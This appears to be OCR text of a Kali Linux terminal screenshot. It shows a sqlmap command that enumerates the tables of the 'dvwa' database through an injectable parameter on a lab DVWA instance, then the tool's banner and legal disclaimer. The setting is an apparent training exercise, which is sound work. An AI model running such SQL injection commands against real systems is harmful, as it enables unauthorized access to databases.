 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -u "http://192.168.1.28/dvwa/vulnerabilities/sqli/?id=1&Subm
it=Submit" --cookie="security=low; PHPSESSID=ed1a0048f43cb29d33bd512196037f68" -
D dvwa --tables
{1.1.11#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:36:45